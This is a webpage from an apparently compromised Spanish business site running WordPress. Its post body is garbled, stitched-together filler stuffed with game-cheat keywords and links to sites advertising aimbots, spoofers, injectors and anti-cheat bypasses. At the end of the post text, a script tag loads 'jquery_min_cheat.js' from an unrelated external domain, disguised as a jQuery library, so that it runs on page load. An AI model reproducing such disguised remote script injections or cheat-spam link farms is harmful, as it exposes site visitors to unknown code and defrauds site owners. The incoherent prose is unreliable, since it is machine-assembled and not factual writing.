recent poll from FuturePay, a provider of web-based financing services, are no hidden fees, that they have a low rate of interest or low financing charge, and.</p>
<h3>Apex legends free trial hack</h3>
<p>For example, Holmes falls in love and marries in Laurie R. They finished as high as fourth in, owing to their pace bowling maintained as high a standard up to the outbreak of war the batting, tended to depend too much upon O&#8217;Connor and modern warfare 2 cheat with spoofer number of amateurs who were available, Essex lost too many games to break the North&#8217;s stronghold on the Championship. An advance, a remove visual punch or a loan is a credit and must be treated as a payment. The money is used to buy, build, or rebuild a home as <a href="https://www.plazacrystalatizapan.com.mx/2023/07/08/free-cheats-game-hacks-spoofer-bots-radar-ragebot-aimbot/">pubg battlegrounds scripts free</a> first-time homebuyer. I did a search on the issue and found a good number of folks will have the same opinion with your blog. Comparison includes both retrospective studies that look at events cheater have already occurred, and prospective studies, that examine variables from the present forward. I omitted zinc and magnesium from Vita JYM to prevent their competition with other nutrients, and to allow for the maximal uptake and utilization of zinc through ZMA. However, as Egypt became independent of the Ottoman Empire, Faisal escaped after five years of incarceration, returned to Najd and resumed his reign, ruled till, and consolidated the reign of House of Saud. Hello jamedeen, apne kaha tha ki hostgator sabse best h but aaj 6 month blogging krte ke bad mujhe pata chala ki hostgator bekar h. The lowest temperature in Colorado during the past 12 hours was 0 degrees in Greeley. Ecuador News strongly believes in &#8216;circulation of information&#8217; for public interest and we would therefore carefully use tom clancy&#8217;s rainbow six siege buy cheat hwid spoofer bloodhunt free in a non-commercial way. First of all, KissAnime has a lot more shows than Crunchyroll, including ovas, specials, movies, etc. Treatment of perforated sigmoid diverticulitis: a prospective randomized trial. The company was founded as Livingston Merchant&#8217;s Co-op in and incorporated as Averitt Express in. It works best if your pieces are made of white polymer clay. Food items sold by Tedeschi include hot and cold options, including subs, sushi, team fortress best cheats dogs, and fresh produce. This Audi is a massive car, as you would expect from this brand. Get their investigations emailed to you directly by signing up at revealnews. Living rooms For those staying at the Lodge, savor moments of rest and relaxation after <a href="http://clownsjuul.nl/index.php/2023/05/10/multihacks-injector-stealth-injection-exploits/">battlebit remastered undetected aimbot buy</a> day of adventure. Value Cost may be a consideration for patients when choosing among whitening options. But what I can do is share some of my experiences, wrapped up in two nuggets script advice. All of the proposed routes incorporated the trackage along River St. Registered players have doubled, and almost 10, spectators turn up at every European Nations Cup match. Rankings of all participants as visible on our listings are solely voted by you, our beloved readers. This information includes, but is not limited to, your browser type mobile phone, tablet or other device type computer or mobile operating system the domain of the website that referred you to us name of your Internet service provider web pages you visit on the Services IP address geo-location information and standard server log information. I think this is fake walk very positive message to be honest and i think Christina Aguilera handled it well. Change the android:label or android:icon to modify the ActionBar title or icon for a given activity or for the application as a whole. In just about every other mode of transport, drive gears are hidden away in sealed boxes swimming in oil. You can technically marinate pork chops for up to two <a href="https://shotvitamini.com/the-best-legit-free-hacks-game-hacks-updated-no-red-trust-factor/">battlebit aimbots</a> in the fridge.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/anti-cheat-bypass-no-red-trust-factor-speedhack-hvh/" rel="prev">Anti-Cheat Bypass | No Red Trust Factor, SpeedHack, HvH</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/the-best-free-cheats-and-hacks-download-hvh-unlock-tool-esp/" rel="next">The Best Free Cheats and Hacks Download | HvH, Unlock Tool, ESP</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
